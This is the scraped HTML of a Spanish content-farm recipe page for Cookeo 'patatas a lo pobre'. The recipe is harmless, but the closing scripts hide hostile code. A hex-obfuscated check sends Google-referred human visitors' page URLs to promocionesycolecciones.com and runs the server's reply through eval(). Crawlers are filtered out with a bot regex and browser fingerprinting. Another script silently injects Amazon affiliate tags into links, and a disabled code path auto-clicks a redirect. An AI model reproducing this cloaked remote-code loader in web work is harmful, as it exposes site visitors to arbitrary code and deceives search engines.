

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetascookeomoulinex.es/recetas/detalle/306/
body_size: 9687
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/recetascookeomoulinex-es.png"/>
		<link rel="apple-touch-icon" href="/images/recetascookeomoulinex-es.png"/>

        <!-- Title y Description -->

        <title>Recetas Cookeo: Patatas a lo pobre</title>

        <meta name="description" content=" Patatas a lo pobre Autor: Mundo Recetas Raciones: 4 comensales Preparación: 5 min. Cocción: 15 min. Ingredientes: 1 kg patatas2 unidad/es pimiento verde1 un...">

        <meta name="keywords" content="cookeo">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://recetascookeomoulinex.es/recetas/detalle/306/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Recetas Cookeo: Patatas a lo pobre">

        <meta property="og:description" content=" Patatas a lo pobre Autor: Mundo Recetas Raciones: 4 comensales Preparación: 5 min. Cocción: 15 min. Ingredientes: 1 kg patatas2 unidad/es pimiento verde1 un...">

        <meta property="og:image" content="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Recetas Cookeo: Patatas a lo pobre">

        <meta property="og:url" content="https://recetascookeomoulinex.es/recetas/detalle/306/">

        <meta property="og:site_name" content="recetascookeomoulinex.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-03T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="cookeo">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="recetascookeomoulinex.es">

		<meta name="mobile-web-app-title" content="recetascookeomoulinex.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Recetas Cookeo: Patatas a lo pobre">

        <meta name="twitter:description" content=" Patatas a lo pobre Autor: Mundo Recetas Raciones: 4 comensales Preparación: 5 min. Cocción: 15 min. Ingredientes: 1 kg patatas2 unidad/es pimiento verde1 un...">

        <meta name="twitter:image" content="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg">

        <meta name="twitter:image:alt" content="Recetas Cookeo: Patatas a lo pobre">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://recetascookeomoulinex.es/#website", 
		"url": "https://recetascookeomoulinex.es", 
		"name": "recetascookeomoulinex.es", 
		"description": null, 
		"publisher": { "@id": "https://recetascookeomoulinex.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetascookeomoulinex.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Recetas Cookeo: Patatas a lo pobre",

          "description": " Patatas a lo pobre Autor: Mundo Recetas Raciones: 4 comensales Preparaci\u00f3n: 5 min. Cocci\u00f3n: 15 min. Ingredientes: 1 kg patatas2 unidad\/es pimiento verde1 un...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "recetascookeomoulinex.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/recetascookeomoulinex.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-03T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/306\/"
          },

          
          "articleSection": "cookeo",

          
          "url": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/306\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/recetascookeomoulinex.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "cookeo",

              "item": "https:\/\/recetascookeomoulinex.es\/categoria\/cookeo"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Recetas Cookeo: Patatas a lo pobre",

              "item": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/306\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7319" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">recetascookeomoulinex.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/cookeo">cookeo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/receta">receta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2014/">2014</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2017/">2017</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2018/">2018</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2019/">2019</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2020/">2020</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/home/">home</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/cookeo">cookeo</a>

            
            <span>&gt;</span>

            Recetas Cookeo: Patatas a lo pobre
        </div>

        

        <article>

            <h1>Recetas Cookeo: Patatas a lo pobre</h1>

            <div class="article-meta">

                <span>📅 03/09/2025</span>

                
                
                <span>📂 <a href="/categoria/cookeo">cookeo</a></span>

                
            </div>

            

            			            <p> Patatas a lo pobre <p class="autor"> Autor:</p><p> Mundo Recetas </p> <p> <b>Raciones:</b> 4 comensales</p><p> <b>Preparación:</b> 5 min. </p> <b>Cocción:</b> 15 min. </p><p> <b>Ingredientes:</b></p><p> 1 kg patatas</p><p>2 unidad/es pimiento verde</p><p>1 unidad/es cebolla grande</p><p>2 unidad/es diente de ajo</p><p>250 ml aceite de oliva virgen extra</p><p> <a href="https://twitter.com/share" class="twitter-share-button" data-lang="es">Twittear</a> <h2>Preparación:</h2> <ol> <li> Pelar y trocear en rodajas pequeñas las patatas, lava y trocea en tiras los pimientos y pela los ajos. </p><p><b>Tipo de cocción:</b>   </li> <li> Calienta tu Cookeo con el menú Dorar, añade 250 ml. de aceite (un vaso grande) y sofríe un poco todos los ingredientes un poco. Salpimenta a tu gusto. </p><p><b>Tipo de cocción:</b> Dorar: Dejar tapa abierta <p> </p> <p>5 min. </p> </li> <li> Programa Cocina Rápida durante 10 minutos. </p><p><b>Tipo de cocción:</b> Rápida : Cerrar y bloquear tapa <p> </p> <p>10 min. </p> </li> <li> Cuando termine, escurre las patatas y sirve en los platos elegidos. </p><p><b>Tipo de cocción:</b>   </li> </ol> </p>							<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" loading="lazy" async="true" alt="Recetas Cookeo: Patatas a lo pobre">
				
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#9ffdf6ebfaf3fcf7eae7dfe6fef7f0f0b1faec"><span class="__cf_email__" data-cfemail="385a514c5d545b504d40784159505757165d4b">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#8ceee5f8e9e0efe4f9f4ccf5ede4e3e3a2e9ff"><span class="__cf_email__" data-cfemail="cba9a2bfaea7a8a3beb38bb2aaa3a4a4e5aeb8">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=52275&from=recetascookeomoulinex.es&id=102')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/home/recetas/' alt='home recetas'><h2>home recetas</h2></a></li><li><a href='/recetas/albaricoques-al-vapor/133/' alt='Recetas Cookeo: Albaricoques al vapor'><h2>Recetas Cookeo: Albaricoques al vapor</h2></a></li><li><a href='/recetas/albndigas-con-salsa-de-almendras/242/' alt='Recetas Cookeo: Albóndigas con salsa de almendras'><h2>Recetas Cookeo: Albóndigas con salsa de almendras</h2></a></li><li><a href='/recetas/alcachofas-con-patatas-y-jamn/247/' alt='Recetas Cookeo: Alcachofas con patatas y jamón'><h2>Recetas Cookeo: Alcachofas con patatas y jamón</h2></a></li><li><a href='/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/' alt='Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas'><h2>Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2></a></li><li><a href='/recetas/aloo-palak/257/' alt='Recetas Cookeo: Aloo palak'><h2>Recetas Cookeo: Aloo palak</h2></a></li><li><a href='/recetas/alubias-blancas-estofadas/237/' alt='Recetas Cookeo: Alubias blancas estofadas'><h2>Recetas Cookeo: Alubias blancas estofadas</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetascookeomoulinex.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/cookeo" style="color: #fff;">cookeo</a>

            
                <a href="/categoria/receta" style="color: #fff;">receta</a>

            
                <a href="/categoria/2014" style="color: #fff;">2014</a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2017" style="color: #fff;">2017</a>

            
                <a href="/categoria/2018" style="color: #fff;">2018</a>

            
                <a href="/categoria/2019" style="color: #fff;">2019</a>

            
                <a href="/categoria/2020" style="color: #fff;">2020</a>

            
                <a href="/categoria/home" style="color: #fff;">home</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetascookeomoulinex.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#22404d564b484d4c4e4b4c4762454f434b4e0c414d4f" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetascookeomoulinex.es/",
					"website_privacy_policy_url": "https://recetascookeomoulinex.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+Cookeo%3A+Patatas+a+lo+pobre", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2ac54058f5b4fdd9841606727aafa1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
